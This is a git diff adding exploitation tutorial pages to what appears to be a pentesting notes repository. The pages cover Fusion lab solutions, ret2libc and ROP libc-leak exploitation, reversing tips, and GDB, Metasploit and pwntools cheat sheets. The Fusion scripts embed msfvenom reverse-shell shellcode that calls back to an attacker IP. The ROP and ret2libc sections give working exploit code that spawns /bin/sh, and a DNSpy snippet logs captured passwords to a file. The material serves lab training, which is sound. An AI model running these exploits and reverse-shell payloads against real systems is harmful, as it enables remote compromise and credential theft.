+To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
+
+
+
+In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked _0x562002970**ecf**_ the base address is _0x562002970**000**_
+
+```python
+elf.address = RIP - (RIP & 0xfff)
+```
+
+
+
diff --git a/exploiting/linux-exploiting-basic-esp/fusion.md b/exploiting/linux-exploiting-basic-esp/fusion.md
new file mode 100644
index 00000000..68ba6530
--- /dev/null
+++ b/exploiting/linux-exploiting-basic-esp/fusion.md
@@ -0,0 +1,63 @@
+# Fusion
+
+## Level00
+
+[http://exploit-exercises.lains.space/fusion/level00/](http://exploit-exercises.lains.space/fusion/level00/)
+
+1. Get offset to modify EIP
+2. Put shellcode address in EIP
+
+```python
+from pwn import *
+
+r = remote("192.168.85.181", 20000)
+
+buf = "GET " # Needed
+buf += "A"*139 # Offset 139
+buf += p32(0xbffff440) # Stack address where the shellcode will be saved
+buf += " HTTP/1.1" # Needed
+buf += "\x90"*100 # NOPs
+
+#msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.85.178 LPORT=4444 -a x86 --platform linux -b '\x00\x2f' -f python
+buf += "\xdb\xda\xb8\x3b\x50\xff\x66\xd9\x74\x24\xf4\x5a\x2b"
+buf += "\xc9\xb1\x12\x31\x42\x17\x83\xea\xfc\x03\x79\x43\x1d"
+buf += "\x93\x4c\xb8\x16\xbf\xfd\x7d\x8a\x2a\x03\x0b\xcd\x1b"
+buf += "\x65\xc6\x8e\xcf\x30\x68\xb1\x22\x42\xc1\xb7\x45\x2a"
+buf += "\x12\xef\xe3\x18\xfa\xf2\x0b\x4d\xa7\x7b\xea\xdd\x31"
+buf += "\x2c\xbc\x4e\x0d\xcf\xb7\x91\xbc\x50\x95\x39\x51\x7e"
+buf += "\x69\xd1\xc5\xaf\xa2\x43\x7f\x39\x5f\xd1\x2c\xb0\x41"
+buf += "\x65\xd9\x0f\x01"
+
+r.recvline()
+r.send(buf)
+r.interactive()
+```
+
+## Level01
+
+```python
+from pwn import *
+
+r = remote("192.168.85.181", 20001)
+
+buf = "GET " # Needed
+buf += "A"*139 # Offset 139
+buf += p32(0x08049f4f) # Adress of: JMP esp
+buf += p32(0x9090E6FF) # OPCODE: JMP esi (the esi register have the address of the shellcode)
+buf += " HTTP/1.1" # Needed
+buf += "\x90"*100 # NOPs
+
+#msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.85.178 LPORT=4444 -a x86 --platform linux -b '\x00\x2f' -f python
+buf += "\xdb\xda\xb8\x3b\x50\xff\x66\xd9\x74\x24\xf4\x5a\x2b"
+buf += "\xc9\xb1\x12\x31\x42\x17\x83\xea\xfc\x03\x79\x43\x1d"
+buf += "\x93\x4c\xb8\x16\xbf\xfd\x7d\x8a\x2a\x03\x0b\xcd\x1b"
+buf += "\x65\xc6\x8e\xcf\x30\x68\xb1\x22\x42\xc1\xb7\x45\x2a"
+buf += "\x12\xef\xe3\x18\xfa\xf2\x0b\x4d\xa7\x7b\xea\xdd\x31"
+buf += "\x2c\xbc\x4e\x0d\xcf\xb7\x91\xbc\x50\x95\x39\x51\x7e"
+buf += "\x69\xd1\xc5\xaf\xa2\x43\x7f\x39\x5f\xd1\x2c\xb0\x41"
+buf += "\x65\xd9\x0f\x01"
+
+r.send(buf)
+r.interactive()
+```
+
diff --git a/exploiting/linux-exploiting-basic-esp/ret2lib.md b/exploiting/linux-exploiting-basic-esp/ret2lib.md
new file mode 100644
index 00000000..6b3f1b5b
--- /dev/null
+++ b/exploiting/linux-exploiting-basic-esp/ret2lib.md
@@ -0,0 +1,76 @@
+# Ret2Lib
+
+**If you have found a vulnerable binary and you think that you can exploit it using Ret2Lib here you can find some basic steps that you can follow.**
+
+## If you are **inside** the **host**
+
+### You can find the **address of lib**c
+
+```bash
+ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
+```
+
+If you want to check if the ASLR is changing the address of libc you can do:
+
+```bash
+for i in `seq 0 20`; do ldd | grep libc; done
+```
+
+### Get offset of system function
+
+```bash
+readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
+```
+
+### Get offset of "/bin/sh"
+
+```bash
+strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
+```
+
+### /proc/<PID>/maps
+
+If the process is creating **children** every time you talk with it \(network server\) try to **read** that file \(probably you will need to be root\).
+
+Here you can find **exactly where is the libc loaded** inside the process and **where is going to be loaded** for every children of the process.
+
+
+
+In this case it is loaded in **0xb75dc000** \(This will be the base address of libc\)
+
+### Using dgp-peda
+
+Get address of **system** function, of **exit** function and of the string **"/bin/sh"** using gdb-peda:
+
+```text
+p system
+p exit
+find "/bin/sh"
+```
+
+## Bypassing ASLR
+
+You can try to bruteforce the abse address of libc.
+
+```python
+for off in range(0xb7000000, 0xb8000000, 0x1000):
+```
+
+## Code
+
+```text
+from pwn import *
+
+c = remote('192.168.85.181',20002)
+c.recvline() #Banner
+
+for off in range(0xb7000000, 0xb8000000, 0x1000):
+ p = ""
+ p += p32(off + 0x0003cb20) #system
+ p += "CCCC" #GARBAGE
+ p += p32(off + 0x001388da) #/bin/sh
+ payload = 'A'*0x20010 + p
+ c.send(payload)
+ c.interactive() #?
+```
+
diff --git a/exploiting/linux-exploiting-basic-esp/rop-leaking-libc-address.md b/exploiting/linux-exploiting-basic-esp/rop-leaking-libc-address.md
new file mode 100644
index 00000000..2299f1e7
--- /dev/null
+++ b/exploiting/linux-exploiting-basic-esp/rop-leaking-libc-address.md
@@ -0,0 +1,289 @@
+# ROP - Leaking LIBC address
+
+## Quick Resume
+
+1. Find overflow offset
+2. Find POP\_RDI, PUTS\_PLT and MAIN\_PLT gadgets
+3. Find memory address of puts and guess the libc version \(donwload it\)
+4. Given the library just exploit it
+
+## Other tutorials and binaries to practice
+
+This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)
+Another useful tutorial: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/)
+
+## Code
+
+Filename: `vuln.c`
+
+```c
+#include
+
+int main() {
+ char buffer[32];
+ puts("Simple ROP.\n");
+ gets(buffer);
+
+ return 0;
+}
+```
+
+```bash
+gcc -o vuln vuln.c -fno-stack-protector -no-pie
+```
+
+## ROP - PWNtools template
+
+\*\*\*\*[**Find my ROP-PWNtools template here.**](../../misc/basic-python/rop-pwn-template.md) I'm going to use the code located there to make the exploit.
+Download the exploit and place it in the same directory as the vulnerable binary.
+
+## 1- Finding the offset
+
+The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it \(by default `OFFSET = ""`\):
+
+```bash
+####################
+#### Find offset ###
+####################
+OFFSET = ""#"A"*72
+if OFFSET == "":
+ gdb.attach(p.pid, "c") #Attach and continue
+ payload = cyclic(1000)
+ print(r.clean())
+ r.sendline(payload)
+ #x/wx $rsp -- Search for bytes that crashed the application
+ #cyclic_find(0x6161616b) # Find the offset of those bytes
+ return
+```
+
+**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
+
+```python
+from pwn import *
+cyclic_find(0x6161616b)
+```
+
+
+
+After finding the offset \(in this case 40\) change the OFFSET variable inside the template using that value.
+`OFFSET = "A" * 40`
+
+## 2- Finding Gadgets
+
+Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
+
+```python
+PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
+MAIN_PLT = elf.symbols['main']
+POP_RDI = (rop.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
+RET = (rop.find_gadget(['ret']))[0]
+
+log.info("Main start: " + hex(MAIN_PLT))
+log.info("Puts plt: " + hex(PUTS_PLT))
+log.info("pop rdi; ret gadget: " + hex(POP_RDI))
+```
+
+The `PUTS_PLT` is needed to call the **function puts**.
+The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** \(infinite rounds of exploitation\).It is used at the end of each ROP.
+The **POP\_RDI** is needed to **pass** a **parameter** to the called function.
+
+In this step you don't need to execute anything as everything will be found by pwntools during the execution.
+
+## 3- Finding LIBC library
+
+Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
+
+```python
+def get_addr(func_name):
+ FUNC_GOT = elf.got[func_name]
+ log.info(func_name + " GOT @ " + hex(FUNC_GOT))
+ # Create rop chain
+ rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
+
+ #Send our rop-chain payload
+ #p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
+ print(p.clean()) # clean socket buffer (read all and print)
+ p.sendline(rop1)
+
+ #Parse leaked address
+ recieved = p.recvline().strip()
+ leak = u64(recieved.ljust(8, "\x00"))
+ log.info("Leaked libc address, "+func_name+": "+ hex(leak))
+ #If not libc yet, stop here
+ if libc != "":
+ libc.address = leak - libc.symbols[func_name] #Save libc base
+ log.info("libc base @ %s" % hex(libc.address))
+
+ return hex(leak)
+
+get_addr("puts") #Search for puts address in memmory to obtains libc base
+if libc == "":
+ print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
+ p.interactive()
+```
+
+To do so, the most important line of the executed code is:
+
+```python
+rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
+```
+
+This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.
+Then, it will set the **address** of the gadget `POP_RDI` so the next address \(`FUNC_GOT`\) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.
+After that, `PUTS_PLT` will be called \(with `PUTS_GOT` inside the **RDI**\) so puts will **read the content** inside `PUTS_GOT` \(**the address of puts function in memory**\) and will **print it out**.
+Finally, **main function is called again** so we can exploit the overflow again.
+
+This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** \(which is inside **libc** library\). Now that we have that address we can **search which libc version is being used**.
+
+
+
+As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used \(just find the library in `/lib/x86_64-linux-gnu/libc.so.6`\).
+But, in a remote exploit case I will explain here how can you find it:
+
+### 3.1- Searching for libc version \(1\)
+
+You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me/)
+It will also allow you to download the discovered version of **libc**
+
+
+
+### 3.2- Searching for libc version \(2\)
+
+You can also do:
+
+* `$ git clone https://github.com/niklasb/libc-database.git`
+* `$ cd libc-database`
+* `$ ./get`
+
+This will take some time, be patient.
+For this to work we need:
+
+* Libc symbol name: `puts`
+* Leaked libc adddress: `0x7ff629878690`
+
+We can figure out which **libc** that is most likely used.
+
+```text
+./find puts 0x7ff629878690
+ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
+archive-glibc (id libc6_2.23-0ubuntu11_amd64)
+```
+
+We get 2 matches \(you should try the second one if the first one is not working\). Download the first one:
+
+```text
+./download libc6_2.23-0ubuntu10_amd64
+Getting libc6_2.23-0ubuntu10_amd64
+ -> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
+ -> Downloading package
+ -> Extracting package
+ -> Package saved to libs/libc6_2.23-0ubuntu10_amd64
+```
+
+Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
+
+### 3.3- Other functions to leak
+
+```python
+puts
+printf
+__libc_start_main
+read
+gets
+```
+
+## 4- Finding based libc address & exploiting
+
+At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
+
+So, at the begging of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
+
+Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
+
+Inside the `get_addr`function the **base address of libc** is going to be calculated:
+
+```python
+ if libc != "":
+ libc.address = leak - libc.symbols[func_name] #Save libc base
+ log.info("libc base @ %s" % hex(libc.address))
+```
+
+Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
+
+```python
+BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
+SYSTEM = libc.sym["system"]
+EXIT = libc.sym["exit"]
+
+log.info("bin/sh %s " % hex(BINSH))
+log.info("system %s " % hex(SYSTEM))
+```
+
+Finally, the /bin/sh execution exploit is going to be prepared sent:
+
+```python
+rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
+
+p.clean()
+p.sendline(rop2)
+
+##### Interact with the shell #####
+p.interactive() #Interact with the conenction
+```
+
+Let's explain this final ROP.
+The last ROP \(`rop1`\) ended calling again the main function, then we can **exploit again** the **overflow** \(that's why the `OFFSET` is here again\). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ \(`BINSH`\) and call **system** function \(`SYSTEM`\) because the address of _"/bin/sh"_ will be passed as a parameter.
+Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
+
+**This way the exploit will execute a** _**/bin/sh**_ **shell.**
+
+
+
+## 4\(2\)- Using ONE\_GADGET
+
+You could also use [ONE\_GADGET ](https://github.com/david942j/one_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE\_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP**.
+However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
+
+```python
+ONE_GADGET = libc.address + 0x4526a
+rop2 = base + p64(ONE_GADGET) + "\x00"*100
+```
+
+## EXPLOIT FILE
+
+Here you have the final exploit after having performed all the necessary changes to the original [**template.py**](../../misc/basic-python/rop-pwn-template.md) **file**.
+
+{% file src="../../.gitbook/assets/template.py" caption="template.py" %}
+
+## Common problems
+
+### MAIN\_PLT = elf.symbols\['main'\] not found
+
+If the "main" symbol does not exist. Then you can just where is the main code:
+
+```python
+objdump -d vuln_binary | grep "\.text"
+Disassembly of section .text:
+0000000000401080 <.text>:
+```
+
+and set the address manually:
+
+```python
+MAIN_PLT = 0x401080
+```
+
+## Puts not found
+
+If the binary is not using Puts you should check if it is using
+
+### `sh: 1: %s%s%s%s%s%s%s%s: not found`
+
+If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
+
+Try to **subtract 64 bytes to the address of "/bin/sh"**:
+
+```python
+BINSH = next(libc.search("/bin/sh")) - 64
+```
+
diff --git a/exploiting/linux-exploiting-basic-esp/rop-syscall-execv.md b/exploiting/linux-exploiting-basic-esp/rop-syscall-execv.md
new file mode 100644
index 00000000..f977b4ca
--- /dev/null
+++ b/exploiting/linux-exploiting-basic-esp/rop-syscall-execv.md
@@ -0,0 +1,51 @@
+# ROP - Syscall execv
+
+The objective is to call the **syscall \(execv\)** from a ROP controlling the value of registries: _RDI, RSI, RDX, RAX_ and obviously the _RIP_ \(the other ones doesn't matters\), and controlling somewhere to write _"/bin/sh"_
+
+* **RDI**: Pointing to the string "/bin/bash"
+* **RSI**: Null
+* **RDX**: Null
+* **RAX**: Value **0x3b** for x64 and **0xb** for x32, because this will call **execv**
+
+```text
+ROPgadget --binary vulnbinary | grep syscall
+ROPgadget --binary vulnbinary | grep "rdi\|rsi\|rdx\|rax" | grep pop
+```
+
+## Writing
+
+If you can somehow write to an address and then get the address of where you have written then this step is unnecessary.
+
+Elsewhere, you may search for some **write-what-where**.
+As is explained in this tutorial: [https://failingsilently.wordpress.com/2017/12/14/rop-chain-shell/](https://failingsilently.wordpress.com/2017/12/14/rop-chain-shell/) you have to find something that allows you to save some value inside a registry and then save it to some controlled address inside another registry. For example some `pop eax; ret` , `pop edx: ret` , `mov eax, [edx]`
+
+You can find mov gadgets doing: `ROPgadget --binary vulnbinary | grep mov`
+
+### Finding a place to write
+
+If you have found some **write-what-where** and can control the needed registries to call execv, there is only left finding a place to write.
+
+```text
+objdump -x vulnbinary | grep ".bss" -B1
+ CONTENTS, ALLOC, LOAD, DATA
+ 23 .bss 00000010 00403418 00403418 00002418 2**3
+```
+
+In this case: **0x403418**
+
+### **Writing** _**"/bin/sh"**_
+
+```text
+buffer += address(pop_eax) # place value into EAX
+buffer += "/bin" # 4 bytes at a time
+buffer += address(pop_edx) # place value into edx
+buffer += address(writable_memory)
+buffer += address(writewhatwhere)
+
+buffer += address(pop_eax)
+buffer += "//sh"
+buffer += address(pop_edx)
+buffer += address(writable_memory + 4)
+buffer += address(writewhatwhere)
+```
+
diff --git a/exploiting/reversing.md b/exploiting/reversing.md
new file mode 100644
index 00000000..ca1ae2ab
--- /dev/null
+++ b/exploiting/reversing.md
@@ -0,0 +1,161 @@
+# Reversing
+
+## Wasm decompiler
+
+[https://www.pnfsoftware.com/jeb/demowasm](https://www.pnfsoftware.com/jeb/demowasm)
+
+## .Net decompiler
+
+[https://github.com/icsharpcode/ILSpy](https://github.com/icsharpcode/ILSpy)
+[ILSpy plugin for Visual Studio Code](https://github.com/icsharpcode/ilspy-vscode): You can have it in any OS \(you can install it directly from VSCode, no need to download the git. Click on **Extensions** and **search ILSpy**\).
+If you need to **decompile**, **modify** and **recompile** again you can use: [**https://github.com/0xd4d/dnSpy/releases**](https://github.com/0xd4d/dnSpy/releases) \(**Right Click -> Modify Method** to change something inside a function\).
+
+### DNSpy Logging
+
+In order to make **DNSpy log some information in a file**, you could use this .Net lines:
+
+```bash
+using System.IO;
+path = "C:\\inetpub\\temp\\MyTest2.txt";
+File.AppendAllText(path, "Password: " + password + "\n");
+```
+
+### DNSpy Debugging
+
+In order to debug code using DNSpy you need to:
+
+First, change the **Assembly attributes** related to **debugging**:
+
+
+
+From:
+
+```aspnet
+[assembly: Debuggable(DebuggableAttribute.DebuggingModes.IgnoreSymbolStoreSequencePoints)]
+```
+
+To:
+
+```text
+[assembly: Debuggable(DebuggableAttribute.DebuggingModes.Default |
+DebuggableAttribute.DebuggingModes.DisableOptimizations |
+DebuggableAttribute.DebuggingModes.IgnoreSymbolStoreSequencePoints |
+DebuggableAttribute.DebuggingModes.EnableEditAndContinue)]
+```
+
+And click on **compile**:
+
+
+
+Then save the new file on _**File >> Save module...**_:
+
+
+
+This is necessary because if you don't do this, at **runtime** several **optimisations** will be applied to the code and it could be possible that while debugging a **break-point is never hit** or some **variables don't exist**.
+
+Then, if your .Net application is being **run** by **IIS** you can **restart** it with:
+
+```text
+iisreset /noforce
+```
+
+Then, in order to start debugging you should close all the opened files and inside the **Debug Tab** select **Attach to Process...**:
+
+
+
+Then select **w3wp.exe** to attach to the **IIS server** and click **attach**:
+
+
+
+Now that we are debugging the process, it's time to stop it and load all the modules. First click on _Debug >> Break All_ and then click on _**Debug >> Windows >> Modules**_:
+
+
+
+
+
+Click any module on **Modules** and selec**t Open All Modules**:
+
+
+
+Right click any module in **Assembly Explorer** and click **Sort Assemblies**:
+
+
+
+## Java decompiler
+
+[https://github.com/skylot/jadx](https://github.com/skylot/jadx)
+[https://github.com/java-decompiler/jd-gui/releases](https://github.com/java-decompiler/jd-gui/releases)
+
+## Debugging DLLs
+
+### Using IDA
+
+* **Load rundll32** \(64bits in C:\Windows\System32\rundll32.exe and 32 bits in C:\Windows\SysWOW64\rundll32.exe\)
+* Select **Windbg** debugger
+* Select "**Suspend on library load/unload**"
+
+
+
+* Configure the **parameters** of the execution putting the **path to the DLL** and the function that you want to call:
+
+
+
+Then, when you start debugging **the execution will be stopped when each DLL is loaded**, then, when rundll32 load your DLL the execution will be stopped.
+
+But, how can you get to the code of the DLL that was lodaded? Using this method, I don't know how.
+
+### Using x64dbg/x32dbg
+
+* **Load rundll32** \(64bits in C:\Windows\System32\rundll32.exe and 32 bits in C:\Windows\SysWOW64\rundll32.exe\)
+* **Change the Command Line** \( _File --> Change Command Line_ \) and set the path of the dll and the function that you want to call, for example: "C:\Windows\SysWOW64\rundll32.exe" "Z:\shared\Cybercamp\rev2\\14.ridii\_2.dll",DLLMain
+* Change _Options --> Settings_ and select "**DLL Entry**".
+* Then **start the execution**, the debugger will stop at each dll main, at some point you will **stop in the dll Entry of your dll**. From there, just search for the points where you want to put a breakpoint.
+
+Notice that when the execution is stopped by any reason in win64dbg you can see **in which code you are** looking in the **top of the win64dbg window**:
+
+
+
+Then, looking to this ca see when the execution was stopped in the dll you want to debug.
+
+## ARM & MIPS
+
+{% embed url="https://github.com/nongiach/arm\_now" %}
+
+## Shellcodes
+
+You should try ****[**scdbg**](http://sandsprite.com/blogs/index.php?uid=7&pid=152).
+It will tell you things like **which functions** is the shellcode using and if the shellcode is **decoding** itself in memory.
+
+```bash
+scdbg.exe -f shellcode # Get info
+scdbg.exe -f shellcode -r #Run it
+scdbg.exe -f shellcode -r #Run it with hooks
+scdbg.exe -f shellcode -d #Dump decoded shellcode
+scdbg.exe -f shellcode /findsc #Find offset where starts
+```
+
+To **run a shellcode** you can also use: [http://mcdermottcybersecurity.com/articles/windows-x64-shellcode\#testing](http://mcdermottcybersecurity.com/articles/windows-x64-shellcode#testing)
+
+## [Movfuscator](https://github.com/xoreaxeaxeax/movfuscator)
+
+This ofuscator change all the instructions for `mov`\(yeah, really cool\). It also uses interruptions to change executions flows. For more information about how does it works:
+
+* [https://www.youtube.com/watch?v=2VF\_wPkiBJY](https://www.youtube.com/watch?v=2VF_wPkiBJY)
+* [https://github.com/xoreaxeaxeax/movfuscator/blob/master/slides/domas\_2015\_the\_movfuscator.pdf](https://github.com/xoreaxeaxeax/movfuscator/blob/master/slides/domas_2015_the_movfuscator.pdf)
+
+If you are lucky [demovfuscator ](https://github.com/kirschju/demovfuscator)will deofuscate the binary. It has several dependencies
+
+```text
+apt-get install libcapstone-dev
+apt-get install libz3-dev
+```
+
+And [install keystone](https://github.com/keystone-engine/keystone/blob/master/docs/COMPILE-NIX.md) \(`apt-get install cmake; mkdir build; cd build; ../make-share.sh; make install`\)
+
+If you are playing a **CTF, this workaround to find the flag** could be very useful: [https://dustri.org/b/defeating-the-recons-movfuscator-crackme.html](https://dustri.org/b/defeating-the-recons-movfuscator-crackme.html)
+
+## Courses
+
+* [https://github.com/0xZ0F/Z0FCourse\_ReverseEngineering](https://github.com/0xZ0F/Z0FCourse_ReverseEngineering)
+* [https://github.com/malrev/ABD](https://github.com/malrev/ABD) \(Binary deobfuscation\)
+
diff --git a/exploiting/tools/README.md b/exploiting/tools/README.md
new file mode 100644
index 00000000..d29cd749
--- /dev/null
+++ b/exploiting/tools/README.md
@@ -0,0 +1,165 @@
+# Exploiting Tools
+
+## Metasploit
+
+```text
+pattern_create.rb -l 3000 #Length
+pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
+nasm_shell.rb
+nasm> jmp esp #Get opcodes
+msfelfscan -j esi /opt/fusion/bin/level01
+```
+
+### Shellcodes
+
+```text
+msfvenom /p windows/shell_reverse_tcp LHOST= LPORT= [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
+```
+
+## GDB
+
+### Install:
+
+apt-get install gdb
+
+### Parameters:
+
+**-q** --> No muestra mierda inicial al ejecutar gdb
+**-x <file>** --> le pasas un archivo con instrucciones de gdb que ejecutará al inicio
+**-p <pid>** --> Attach to process
+
+#### Instructions
+
+> **disassemble main** --> Dissasemble the function
+> **disassemble 0x12345678**
+> **set disassembly-flavor intel**
+> **set follow-fork-mode child/parent** --> Follow created process
+> **p system** --> Find the address of the system function
+> **help**
+> **quit**
+
+> **br func** --> Add breakpoint to function
+> **br \*func+23**
+> **br \*0x12345678
+> del NUM** --> Delete that number of br
+> **watch EXPRESSION** --> Break if the value changes
+
+**> run** --> Execute
+**> start** --> Start and break in main
+> **n/next** --> Execute next instruction \(no inside\)
+> **s/step** --> Execute next instruction
+> **c/continue** --> Continue until next breakpoint
+
+> **set $eip = 0x12345678** --> Change value of $eip
+> **info functions** --> Info abount functions
+> **info functions func** --> Info of the funtion
+> **info registers** --> Value of the registers
+> **bt** --> Stack
+> **bt full** --> Detailed stack
+
+> **print variable**
+> **print 0x87654321 - 0x12345678** --> Caculate
+> **examine o/x/u/t/i/s dir\_mem/reg/puntero** --> Shows content in octal/hexa/10/bin/instruction/ascii
+
+* **x/o 0xDir\_hex**
+* **x/2x $eip** --> 2Words from EIP
+* **x/2x $eip -4** --> $eip - 4
+* **x/8xb $eip** --> 8 bytes \(b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes\)
+* **i r eip** --> Value of $eip
+* **x/w pointer** --> Value of the pointer
+* **x/s pointer** --> String pointed by the pointer
+* **x/xw &pointer** --> Address where the poiniter is located
+* **x/i $eip** â> Instructions of the EIP
+
+### Peda
+
+**shellcode generate** x86/linux bindport 5555 127.0.0.1
+**shellcode generate** x86/linux connect 5555 127.0.0.1
+**checksec** --> Check protections
+**searchmem /bin/sh** --> Find that string \(/bin/sh\) inside the memory
+
+### GDB server
+
+gdbserver --multi 0.0.0.0:23947 \(in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine\)
+
+## GCC
+
+**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections
+**-o** --> Output
+**-g** --> Save code \(GDB will be able to see it\)
+**echo 0 > /proc/sys/kernel/randomize\_va\_space** --> To deactivate the ASLR in linux
+
+**To compile a shellcode:
+nasm -f elf assembly.asm** --> return a ".o"
+**ld assembly.o -o shellcodeout** --> Executable
+
+## Objdump
+
+**-d** --> Disassemble executable sections \(see opcodes of a compiled shellcode, find ROP Gadgets, find function address...\)
+**-Mintel** --> Intel sintax
+**-t** --> Symbols table \(grep varBSS to get the address\)
+**-D** --> Disassemble all \(address of static variable\)
+**-s -j .dtors** --> Contenido de dtors
+**-s -j .got** --> Contenido de got
+**-TR** --> Relocations
+**ojdump -t --dynamic-relo ./exec \| grep puts** --> Address of "puts" to modify in GOT
+**objdump -TR ./exec \| grep exit\(func lib\)** â> Get address of all the functions inside the GOT
+
+## Core dumps
+
+1. Run `ulimit -c unlimited` before starting my program
+2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
+3. sudo gdb --core=<path/core> --quiet
+
+## More
+
+**ldd executable \| grep libc.so.6** --> Address \(if ASLR, then this change every time\)
+**for i in \`seq 0 20\`; do ldd <Ejecutable> \| grep libc; done** --> Loop to see if the address changes a lot
+**readelf -s /lib/i386-linux-gnu/libc.so.6 \| grep system** --> Offset of "system"
+**strings -a -t x /lib/i386-linux-gnu/libc.so.6 \| grep /bin/sh** --> Offset of "/bin/sh"
+
+**strace executable** --> Functions called by the executable
+**rabin2 -i ejecutable -->** Address of all the functions
+
+**/usr/share/metasploit-framework/tools/exploit/pattern\_create.rb --length 1000
+/usr/share/metasploit-framework/tools/exploit/pattern\_offset.rb --length 1000 --query 1Ad2**
+
+## **Inmunity debugger**
+
+```text
+!mona modules #Get protections, look for all false except last one (Dll of SO)
+!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
+```
+
+## IDA
+
+### Debugging in remote linux
+
+Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux\_server_ or _linux\_server64_ inside the linux server and run it nside the folder that contains the binary:
+
+```text
+./linux_server64 -Ppass
+```
+
+ Then, configure the debugger: Debugger \(linux remote\) --> Proccess options...:
+
+
+
+### **Delphi binaries**
+
+I you have to reverse a Delphi binary I would suggest you tu use the IDA plugin [https://github.com/Coldzer0/IDA-For-Delphi](https://github.com/Coldzer0/IDA-For-Delphi)\*\*\*\*
+
+Just press **ATL+f7** \(import python plugin in IDA\) and select the python plugin.
+
+This plugin will execute the binary and resolve functoin names dynamically att the start of the debugging. After starting the debugging press again the Start button \(the green one or f9\) and a breakpoint will hit in the begining of the real code.
+
+It is also very interesting because if you press a boton in the graphic application the debugger will stop in the function executed by that bottom.
+
+### Golang binaries
+
+I you have to reverse a Golang binary I would suggest you tu use the IDA plugin [https://github.com/sibears/IDAGolangHelper](https://github.com/sibears/IDAGolangHelper)
+
+Just press **ATL+f7** \(import python plugin in IDA\) and select the python plugin.
+
+This will resolve the names of the functions.
+
diff --git a/exploiting/tools/pwntools.md b/exploiting/tools/pwntools.md
new file mode 100644
index 00000000..1fc99b4e
--- /dev/null
+++ b/exploiting/tools/pwntools.md
@@ -0,0 +1,173 @@
+# PwnTools
+
+```text
+pip3 install pwntools
+```
+
+## Pwn asm
+
+Get opcodes from line or file.
+
+```text
+pwn asm "jmp esp"
+pwn asm -i
+```
+
+**Can select:**
+
+* output type \(raw,hex,string,elf\)
+* output file context \(16,32,64,linux,windows...\)
+* avoid bytes \(new lines, null, a list\)
+* select encoder debug shellcode using gdb run the output
+
+## **Pwn checksec**
+
+Checksec script
+
+```text
+pwn checksec
+```
+
+## Pwn constgrep
+
+## Pwn cyclic
+
+Get a pattern
+
+```text
+pwn cyclic 3000
+pwn cyclic -l faad
+```
+
+**Can select:**
+
+* The used alphabet \(lowercase chars by default\)
+* Length of uniq pattern \(default 4\)
+* context \(16,32,64,linux,windows...\)
+* Take the offset \(-l\)
+
+## Pwn debug
+
+Attach GDB to a process
+
+```text
+pwn debug --exec /bin/bash
+pwn debug --pid 1234
+pwn debug --process bash
+```
+
+**Can select:**
+
